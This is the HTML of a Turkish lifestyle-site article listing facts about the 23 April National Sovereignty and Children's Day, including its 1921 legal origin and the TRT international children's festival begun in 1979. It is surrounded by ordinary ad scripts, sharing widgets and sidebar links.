                 href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmagazinpark.com%2F23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler%2F"
                 title="Share" rel="nofollow noopener noreferrer"> <i class="facebook"></i> </a>
          </div>
      </div>
      <div class="page-container">

        
        

<div class="mobilShadow"></div>




  <div class="single">
    <div class="container">

	            
      <div class="box">

        <div class="breadcrumb">
          <div class="brtop-ck">
            <a href="https://magazinpark.com" class="brnewnb"><span>Anasayfa</span></a> ›
            <ul itemscope itemtype="http://schema.org/BreadcrumbList" style="padding-left: 10px;">
          <li itemprop="itemListElement" itemscope
        itemtype="http://schema.org/ListItem">
  		             <a temscope itemtype="http://schema.org/Thing"
         itemprop="item"  href="https://magazinpark.com/kategori/yasam/"><span itemprop="name">Yaşam</span></a>
              ›
  			<meta itemprop="position" content="1" />
          </li>
  		<li itemprop="itemListElement" itemscope
        itemtype="http://schema.org/ListItem"><a itemscope itemtype="http://schema.org/Thing"
         itemprop="item"  href="https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/"><span itemprop="name">23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler</span></a>
  	   <meta itemprop="position" content="2" />
  	   </li>
            </ul>
          </div>
                      
        </div>
        <div class="singleSol" id="post-10320">
          <div class="content infinite-repeat" >

			
            <h1 class="sTitle">23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler</h1>
  
                            <span class="read_count">
                                        <b>374 Okunma</b>                       —                                             24 Nisan 2023 07:24                                        </span>
                    
            			  
			<!-- Yazı Özeti -->
			<div class="sOzet">
						</div>

			
			<div class="sOneCikan"><img width="851" height="504" src="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg 851w, https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9-300x178.jpg 300w, https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9-768x455.jpg 768w" sizes="(max-width: 851px) 100vw, 851px" /></div>

            <div class="sDetay" >
                <div class="blog-post-in-body-left">
                    <div class="out-sticky" style="">
                        <div class="in-sticky" style="position: relative;">
                            <a href="https://magazinpark.com/author/admin/" class="drop-user-infos-arb blog-in-bl">
                                <div class="arb-friend-image">
                                    <div class="arb-after">
                                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/user.png" alt="avatar">                                    </div>
                                </div>

                                <p>admin</p>
                            </a>

                            <div class="blog-social">
                                                                <div class="share facebook">
                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/" target="_blank" rel="nofollow" class="blog-in-bl"><img src="https://magazinpark.com/wp-content/themes/birportal/images/facebook.png" alt="img">
                                        <p>Paylaş</p>
                                    </a>
                                </div>
                                <div class="share twitter">
                                    <a href="https://twitter.com/intent/tweet?original_referer=https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/&text=23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler&tw_p=tweetbutton&url=https://magazinpark.com/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/" target="_blank" rel="nofollow" class="blog-in-bl"><img src="https://magazinpark.com/wp-content/themes/birportal/images/twitter.png" alt="img">
                                        <p>Paylaş</p>
                                    </a>
                                </div>
                                                                <div class="blog-social-options">
                                    <div class="blog-social-like blog-in-bl">
                                        <a href="javascript:;" onclick="like(10320)">
                                            <div class="blog-social-in">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/like.png" alt="">
                                                <p id="totalLike_10320">0 Beğenme</p>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="blog-social-comment blog-in-bl">
                                        <a class="blog-social-in go-comm" href="#gcm">
                                            <img src="https://magazinpark.com/wp-content/themes/birportal/images/comment.png" alt="">
                                            <p>Yorum Yaz</p>
                                        </a>
                                    </div>
                                    <div class="blog-social-favorite blog-in-bl">
                                        <div class="blog-social-in">
                                            <a href="https://magazinpark.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=10320&nonce=7c88eb4395&is_comment=0&disabled=true" class="sl-button sl-button-10320" data-nonce="7c88eb4395" data-post-id="10320" data-iscomment="0" id="#sl-loader"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="13" viewBox="0 0 10 13"><path d="M280.572,1149h-7.143a1.44,1.44,0,0,0-1.428,1.445V1162l5-2.167,5,2.167v-11.555A1.441,1.441,0,0,0,280.572,1149Z" transform="translate(-272 -1149)" fill="#fff"></path></svg>
																<p style="background-color: #FD5830;">Favorilere Ekle</p></a><span id="sl-loader"></span>                                        </div>
                                    </div>

                                                                        <div class="blog-social-emotions">
                                        <ul>
                                            <li class="blog-in-bl emoji happy" onclick="emojiDetect('happy', 10320)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">

                                                <span class="happyCount10320">0</span>
                                                <p>Mutlu</p>
                                            </li>
                                            <li class="blog-in-bl emoji yawn" onclick="emojiDetect('yawn',10320)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/funnyp2.svg" alt="e">

                                                <span class="yawnCount10320">0</span>
                                                <p>Eğlenmiş</p>
                                            </li>
                                            <li class="blog-in-bl emoji surprise" onclick="emojiDetect('surprise', 10320)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/wowp2.svg" alt="e">

                                                <span class="surpriseCount10320">0</span>
                                                <p>Şaşırmış</p>
                                            </li>
                                            <li class="blog-in-bl emoji sad" onclick="emojiDetect('sad', 10320)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/angryp2.svg" alt="e">

                                                <span class="sadCount10320">0</span>
                                                <p>Kızgın</p>
                                            </li>
                                            <li class="blog-in-bl emoji crying" onclick="emojiDetect('crying', 10320)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg" alt="e">
                                                <span class="cryingCount10320">0</span>
                                                <p>Üzgün</p>
                                            </li>
                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="resize-sensor" style="position: absolute; left: 0px; top: 0px; right: 0px; bottom: 0px; overflow: hidden; z-index: -1; visibility: hidden;"><div class="resize-sensor-expand" style="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;"><div style="position: absolute; left: 0px; top: 0px; transition: all 0s ease 0s; width: 100000px; height: 100000px;"></div></div><div class="resize-sensor-shrink" style="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;"><div style="position: absolute; left: 0; top: 0; transition: 0s; width: 200%; height: 200%"></div></div></div></div>
                    </div>
                </div>
            <div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><span style="color: rgb(55, 58, 60); background-color: rgb(255, 249, 236);">Yıllardır kutladığımız bu bayramla ilgili bilinmesi gerekenler nelerdir?</span></p>
<div>
<div></div>
</div>
<p>Çocukken heyecanla bugünü bekleyip çeşitli aktivite ve gösterilerle kutladığımız, ezberlediğimiz marşları son ses koro halinde zevkle söylediğimiz 23 Nisan Ulusal Egemenlik ve Çocuk Bayramı hakkında bilmeniz gerekenleri hiç düşündünüz mü? İşte sizlere 23 Nisan Ulusal Egemenlik ve Çocuk Bayramı hakkında bilinmesi gerekenleri derledik.</p>
<p><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-0-q8SDCgKg.jpg"/></p>
<ul>
<li>Türkiye Cumhuriyeti’nin ilk ulusal bayramıdır. Türkiye’de 1921′” den itibaren “<i>23 Nisan Milli Bayram</i>ı adıyla kutlanmaya başlandı. Kanunî adı “Çocuk Bayramı” olmasa da çocuklara neşeli bir gün geçirtme ve Himaye-i Etfal Cemiyeti’ne gelir yaratma amacıyla 1927’den itibaren çocuk bayramı olarak kutlanmaya başlandı.</li>
</ul>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-1-rkzZVpuu.jpg"/></p>
<ul>
<li>Türkiye Radyo Televizyon Kurumu’nun UNESCO’nun 1979’u Çocuk Yılı olarak duyurmasının ardından, TRT Uluslararası 23 Nisan Çocuk Şenliği’ni başlatması ile bu bayram uluslararası düzeye taşındı.</li>
</ul>
<p><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-2-USv3jFUr.jpg"/></p>
<ul>
<li>1921’de çıkarılan <i>23 Nisan’ın Milli Bayram Addine Dair Kanun</i> ile, Türkiye’nin ilk ulusal bayramı olmuştur. Bayram, kanunen halen Osmanlı saltanatı hüküm sürdüğü bir dönemde ortaya çıktı. 23 Nisan 1922’de Ankara’da yapılan ilk kutlamalarından itibaren çocukların ön plana çıktığı bir bayram oldu.</li>
</ul>
<p><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-3-GznuDGrK.jpg"/></p>
<ul>
<li>1979 yılında düzenlenmeye başlayan TRT Uluslararası 23 Nisan Çocuk Şenliği, 23 Nisan’ı tüm dünya çocuklarının kutladığı bir bayram haline getirmeyi amaçlayan bir şenliktir. İlkine yalnızca SSCB, Irak, İtalya, Romanya, ve Bulgaristan’ın katıldığı şenlik, günümüzde yaklaşık 50 ülkenin çocuklarının katılımıyla düzenlenmektedir.</li>
</ul>
<p><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-4-AK7aniFy.jpg"/></p>
</p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p><span style="display: block; width: 269.531px; color: rgb(55, 58, 60); background-color: rgb(255, 249, 236);"><span style="display: block; width: 269.531px;">Kültür Sanat</span></span></p>
<p><span style="display: block; width: 269.531px; color: rgb(55, 58, 60); background-color: rgb(255, 249, 236);"><span style="display: block; width: 269.531px;"><span style="display: block; width: 269.531px;">Çocuk,23 Nisan,Bayramı,Bayram</span></span></span></p>
<p><span style="display: block; width: 269.531px; color: rgb(55, 58, 60); background-color: rgb(255, 249, 236);"><span style="display: block; width: 269.531px;"><span style="display: block; width: 269.531px;"><a href="http://magazinpark.com">magazinpark.com</a></span></span></span></p>
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<!-- CONTENT END 2 -->
			 									
			             </div>


	            
		  <!-- Etiketler -->
          <div class="blok" id="etiketler">
            <div class="blokTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/etiketler.png" alt="etiketler"/></i>ETİKETLER</div>
            <div class="tags">
			<a href="https://magazinpark.com/etiket/23-nisan/" rel="tag">23 Nisan</a><a href="https://magazinpark.com/etiket/bayram/" rel="tag">Bayram</a><a href="https://magazinpark.com/etiket/bayrami/" rel="tag">Bayramı</a><a href="https://magazinpark.com/etiket/cocuk/" rel="tag">çocuk</a>			</div>
          </div>



<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>

<script type="text/javascript">


$('.benzerIcerikler').owlCarousel({
    loop:true,
    center: true,
    nav:true,
	autoPlay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:false,
    responsive:{
        0:{
            items:1
        },
        480:{
			margin:20,
            items:2
        },
        700:{
			margin:15,
            items:3,
   			nav:false,
			dots:true
        },
        1000:{
			margin:20,
            items:3        }
    }
});


</script>

          <div class="blok">
          <div class="blokTitle bg2"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/benzerIcerikler.png" alt="benzer içerikler"/></i>BENZER İÇERİKLER</div>
            <div class="owl-carousel benzerIcerikler">

	  	              <div class="item has-image"> <a href="https://magazinpark.com/unlulerin-yazlik-tercihine-gore-fiyat/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a-267x146.webp" class="attachment-postImg size-postImg wp-post-image" alt="Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)" decoding="async" /></div>
                <div class="pTitle">Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Ünlülerin En Sevdiği Kamp Rotaları" decoding="async" /></div>
                <div class="pTitle">Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/uygun-fiyatli-unlu-parfum-muadilleri/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/1koku-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/unlulerin-kullandigi-akilli-saatler/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/highlights_satellite__ftgl6qyfpkia_large-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Ünlülerin Kullandığı Akıllı Saatler: Sağlık Verilerini Nasıl Takip Ediyorlar? (2025 Rehberi)" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Ünlülerin Kullandığı Akıllı Saatler: Sağlık Verilerini Nasıl Takip Ediyorlar? (2025 Rehberi)</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/elektrikli-araba-alan-turk-unluler/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/togg-2-267x146.webp" class="attachment-postImg size-postImg wp-post-image" alt="Benzinliyi Bırakıp Elektrikli Araba Alan Türk Ünlüler: Tesla mı Togg mu Tercih Ediyorlar?" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Benzinliyi Bırakıp Elektrikli Araba Alan Türk Ünlüler: Tesla mı Togg mu Tercih Ediyorlar?</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/hirsizlarin-hedefi-olan-unlu-evleri/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2025/12/en-iyi-guvenlik-kamera-sistemleri-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Hırsızların Hedefi Olan Ünlü Evleri: Hangi Alarm ve Güvenlik Sistemlerini Kullanıyorlar?" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Hırsızların Hedefi Olan Ünlü Evleri: Hangi Alarm ve Güvenlik Sistemlerini Kullanıyorlar?</div>
                </a> </div>

            
            </div>



          </div>

		        
<!-- Düzenlemeye buradan başlayabilirsiniz. -->

<div class="yorumYap" id="comment_git">

        <div class="blokTitle bg" id="gcm"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/yorumlar.png" alt="okuyucu yorumları"/></i>OKUYUCU YORUMLARI</div>


  <a rel="nofollow" id="cancel-comment-reply-link" href="/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a>  

        <form action="https://magazinpark.com/wp-comments-post.php" method="post" id="commentform">
      	  <ul>
      <li><input  type="text" name="author" id="adiniz"  class="adiniz" value="" required placeholder="Adınız" /></li>
      <li><input type="email" name="email" id="email"  class="email"  value="" required placeholder="E-Posta" size="22" /></li>
            <li style="list-style-type:none;"><textarea name="comment" id="textfield2" class="mesaj" required placeholder="Yorumunuz"></textarea></li></ul>
            <input name="submit" type="submit"  class="yorum-btn bg"  id="button2" value="GÖNDER"   class="yorum-btn"/>
      <input type='hidden' name='comment_post_ID' value='10320' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </form>

</div>

<div class="yapilanYorumlar">
  <ul>


                 
                                          <div class="pagenavi">
        </div>
    </ul>


  </div>
      


          </div>
          

          <div class="infinityDiv">

            <img src="https://magazinpark.com/wp-content/uploads/2023/04/23-nisan-ulusal-egemenlik-ve-cocuk-bayrami-ile-ilgili-bilinmesi-gerekenler-ks8seri9.jpg" width="108px" height="62px" />
            <h4>Sıradaki içerik:</h4>
            <p>23 Nisan Ulusal Egemenlik ve Çocuk Bayramı ile ilgili bilinmesi gerekenler</p>
            <div class="progress-bar" style="width: 0%;"></div>
          </div>
          

        <a href="https://magazinpark.com/gelsin-hayat-bildigi-gibi-35-bolum-1-fragmani-yayinda-mert-deryaya-babasinin-kim-oldugunu-soruyor/" rel="prev" title="Gelsin Hayat Bildiği Gibi 35. Bölüm 1. Fragmanı Yayında! Mert Derya’ya Babasının Kim Olduğunu Soruyor!" image="https://magazinpark.com/wp-content/uploads/2023/04/gelsin-hayat-bildigi-gibi-35-bolum-1-fragmani-yayinda-mert-deryaya-babasinin-kim-oldugunu-soruyor-xQqgWFiG.jpg"></a>
        </div>

	    		<!-- Single Default Sidebar -->
		        <div class="kategoriSidebar" >
		
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://cse.google.com/cse.js?cx=cd9ee31daf192d826"></script>
<div class="gcse-search"></div>
		</div>	</div>

        <div class="widget" id="populerHaberler">
            <div class="wTitle bg2"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/tekHaberleri.png" alt="KATEGORİDEN POPÜLER HABERLER"/></i> KATEGORİDEN POPÜLER HABERLER</div>
            <div class="sidebarHaberler">
                <ul>

                                                    <li>
                                    <a href="https://magazinpark.com/balkon-ve-teraslar-icin-guneslik-fikirleri/">
                                        <div class="shTitle">
                                            <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate.png" alt="tarih"/></i> Mart 28, 2022</div>
                                            Balkon Ve Teraslar İçin Güneşlik Fikirleri                                        </div>
                                        <div class="shImg"><img width="300" height="195" src="https://magazinpark.com/wp-content/uploads/2022/03/unnamed-1-300x195.jpg" class="attachment-indexSidebar2 size-indexSidebar2 wp-post-image" alt="Balkon Ve Teraslar İçin Güneşlik Fikirleri" decoding="async" loading="lazy" /></div>
                                    </a>
                                </li>
                            
                                                    <li>
                                    <a href="https://magazinpark.com/asik-mahsuni-serif-agla-gozum-agla-remix/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/04/maxresdefault-1-1-96x96.jpg" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Aşık Mahsuni Şerif Ağla Gözüm Ağla Remix" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/04/maxresdefault-1-1-96x96.jpg 96w, https://magazinpark.com/wp-content/uploads/2022/04/maxresdefault-1-1-150x150.jpg 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Aşık Mahsuni Şerif Ağla Gözüm Ağla Remix 2022</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Nisan 10, 2022</div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://magazinpark.com/oturma-odasi-mobilyalariniz-icin-en-iyi-ipuclari/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/03/kucuk-oturma-odasi-dekorasyonu-96x96.jpg" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="oturma odası mobilyaları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/03/kucuk-oturma-odasi-dekorasyonu-96x96.jpg 96w, https://magazinpark.com/wp-content/uploads/2022/03/kucuk-oturma-odasi-dekorasyonu-150x150.jpg 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Oturma Odası Mobilyalarınız için En İyi İpuçları</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Mart 17, 2022</div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://magazinpark.com/orman-cocugu-full-izlemek-icin/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/04/watch_eIOTsGg9FCVrBc4r2nXaV61JF4F-96x96.jpg" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="orman çocuğu" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/04/watch_eIOTsGg9FCVrBc4r2nXaV61JF4F-96x96.jpg 96w, https://magazinpark.com/wp-content/uploads/2022/04/watch_eIOTsGg9FCVrBc4r2nXaV61JF4F-150x150.jpg 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Orman Çocuğu Full İzlemek için</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Nisan 3, 2022</div>
                                    </a>
                                </li>
                            
                </ul>
            </div>
        </div>
  
    <div class="widget">
		<div class="rek300">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:267px;height:600px"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="3708266404"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

        <div class="widget" id="sonEklenenler">
            <div class="wTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/katPopulerleri.png"
                                           alt="editörün seçtikleri"/></i> EDİTÖRÜN SEÇTİKLERİ            </div>
            <div class="katPopulerleri">
                <ul>

                                                <li>
                                <a href="https://magazinpark.com/unluler-akilli-kilit-sistemleri/">
                                    <div class="kpImg"><img width="847" height="350" src="https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp 847w, https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri-300x124.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri-768x317.webp 768w" sizes="auto, (max-width: 847px) 100vw, 847px" /></div>
                                    <div class="kpTitle">Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/mavi-tik-nasil-alinir-onayli-hesap/">
                                    <div class="kpImg"><img width="1277" height="716" src="https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg 1277w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--300x168.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--1024x574.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--768x431.jpg 768w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--554x310.jpg 554w" sizes="auto, (max-width: 1277px) 100vw, 1277px" /></div>
                                    <div class="kpTitle">Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/post-basina-en-cok-kazanan-turk-unluler/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Post Başına En Çok Kazanan Türk Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Instagram&#8217;da Post Başına En Çok Kazanan Türk Ünlüler (2025 Fiyat Listesi)</div>
                                </a>
                            </li>

                                                        <li>
